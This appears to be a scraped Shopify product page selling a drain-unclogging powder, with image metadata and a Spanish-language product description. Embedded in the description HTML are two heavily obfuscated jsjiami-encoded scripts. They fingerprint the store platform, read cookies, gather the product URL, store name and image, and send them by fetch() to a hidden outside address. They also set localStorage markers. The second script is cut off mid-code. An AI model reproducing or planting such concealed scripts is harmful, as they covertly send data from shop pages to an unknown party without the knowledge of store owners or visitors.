io":1.0,"height":800,"width":800,"src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-1.jpg?v=1676885849"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-1.jpg?v=1676885849","width":800},{"alt":null,"id":25310524866607,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-2.jpg?v=1676885849"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-2.jpg?v=1676885849","width":800},{"alt":null,"id":25310524899375,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-3.jpg?v=1676885849"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-3.jpg?v=1676885849","width":800},{"alt":null,"id":25310524932143,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-4.jpg?v=1676885849"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-4.jpg?v=1676885849","width":800},{"alt":null,"id":25310524964911,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-5.jpg?v=1676885849"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-5.jpg?v=1676885849","width":800},{"alt":null,"id":25310524997679,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-6.jpg?v=1676885849"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-6.jpg?v=1676885849","width":800},{"alt":null,"id":25310525030447,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-7.jpg?v=1676885849"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-7.jpg?v=1676885849","width":800},{"alt":null,"id":25310525063215,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-8.jpg?v=1676885849"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-8.jpg?v=1676885849","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/x1_acdeb9cc-30ec-4cdb-8cc7-ac5df933c6fd_480x480.jpg?v=1676621019\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e¡Resuelve fácilmente tres grandes problemas de cabeza como son los atascos del fregadero, los atascos del desagüe del suelo y los atascos del inodoro!\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eNo necesita llamar a fontaneros, no se ensuciará las manos, ¡ahorrándole mucho tiempo y dinero!\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/g1_ff2854c5-d62b-4ef6-969a-c3f81dc3294a_480x480.gif?v=1676620752\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/g1_ff2854c5-d62b-4ef6-969a-c3f81dc3294a_480x480.gif?v=1676620752\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eCARACTERÍSTICAS\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #2b00ff;\"\u003e\u003cstrong\u003e* Función Potente:\u003c\/strong\u003e \u003c\/span\u003ePuede disolver rápidamente atascos de tuberías como pelos, papel, restos de jabón, verduras, frutas, restos de comida, grasa y materia orgánica.\u003cbr\u003e\u003cbr\u003e\u003cspan style=\"color: #2b00ff;\"\u003e\u003cstrong\u003e* Sin Daños:\u003c\/strong\u003e\u003c\/span\u003e No dañará la superficie acristalada, desagües, tuberías, sistema séptico u otras tuberías de desagüe de hierro, cobre, acero inoxidable, plástico, PVC, etc. \u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003ePero recuerde, no lo use en productos de aluminio ya que reacciona con el aluminio.\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003cspan style=\"color: #2b00ff;\"\u003e\u003cstrong\u003e* Desodorización y Bacteriostasis:\u003c\/strong\u003e \u003c\/span\u003eFuerte disolución de la suciedad, rápido dragado, desodorización e inhibición del crecimiento de bacterias.\u003cbr\u003e\u003cbr\u003e\u003cspan style=\"color: #2b00ff;\"\u003e\u003cstrong\u003e* Amplia Aplicación:\u003c\/strong\u003e\u003c\/span\u003e Ideal para fregaderos de cocina, lavabos, inodoros, desagües de suelo, etc.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/g2_bc8534ad-fff6-43f8-8a93-507d7119df2a_480x480.gif?v=1676620774\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/g2_bc8534ad-fff6-43f8-8a93-507d7119df2a_480x480.gif?v=1676620774\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eESPECIFICACIÓN\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIngredientes Principales:\u003c\/strong\u003e Percarbonato de sodio, agente activo\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eContenido Neto:\u003c\/strong\u003e 260g\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eEl Paquete Incluye:\u003c\/strong\u003e 1 * Potente Agente de Dragado de Tuberías\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eNOTA\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003ePor favor, guárdelo en un lugar fresco y seco y lejos del alcance de los niños.\u003cbr\u003e\u003cbr\u003eTenga en cuenta la ligera desviación de las medidas debido a la medición manual.\u003cbr\u003e\u003cbr\u003eDebido a los diferentes efectos del monitor y la luz, el color real del artículo puede ser ligeramente diferente del color mostrado en las imágenes.\u003c\/p\u003e\n\u003cscript\u003e\n\n\n\nvar _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT\/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO\/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8=','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O\/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN\/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00\u003e\u003e0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00\u003c_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2\u0026\u0026_0x2a9939==='‮'\u0026\u0026_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00\u0026\u0026_0x307c23['replace'](\/[TYbdFqXWVLzKOuEYL=]\/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)\u003e\u003e_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](\/=+$\/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37\u0026\u0026(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff\u0026_0x219581\u003e\u003e(-0x2*_0x9d3c3c\u00260x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482\u003c_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var _0x2135db=0x0;_0x2135db\u003c_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(\u0026WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086\u003c_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']\u0026\u0026_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‫27','DLk\u0026')]('.')[0x1]:domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk\u0026')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=\u003e_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#\u0026*m')](_0x458339=\u003e{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';\n\n\n\n\u003c\/script\u003e \u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMTAxg\/LzE3FQlKyVj8xQDc3PDpJTkpNQ085QkY8sk85RUQ1OjRJM0c2MLQ6VaAFRbGX0=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let 